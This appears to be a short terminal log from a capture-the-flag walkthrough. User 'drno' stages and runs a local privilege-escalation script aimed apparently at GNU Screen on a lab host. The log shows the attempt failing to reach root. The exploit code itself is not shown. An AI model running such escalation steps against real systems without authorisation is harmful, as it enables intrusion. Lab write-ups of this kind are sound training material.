 drno@flujab:/tmp$ chmod +x exploit.sh
drno@flujab:/tmp$ chmod +x libhax.so
drno@flujab:/tmp$ chmod +x rootshell
drno@flujab:/tmp$ ./exploit.sh
Directory '/run/screen' must have mode 755.
[+] Triggering...
Directory '/run/screen' must have mode 755.
$ whoami
drno
$ id
uid=1000(drno) gid=1000(drno) groups=1000(drno),1002(super),1003(medic),1004(drugs),1005(doctor)
$ cd /root
sh: 3: cd: can't cd to /root
$ ^C
$